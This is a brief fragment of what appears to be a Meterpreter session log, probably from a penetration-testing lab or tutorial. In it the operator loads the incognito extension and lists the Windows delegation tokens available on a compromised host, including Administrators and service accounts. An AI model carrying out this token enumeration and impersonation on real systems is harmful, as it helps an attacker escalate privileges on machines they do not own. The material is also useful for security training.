 C:\Users\bruce\Desktop>exit
exit
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT SERVICE\AudioEndpointBuilder
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\PcaSvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv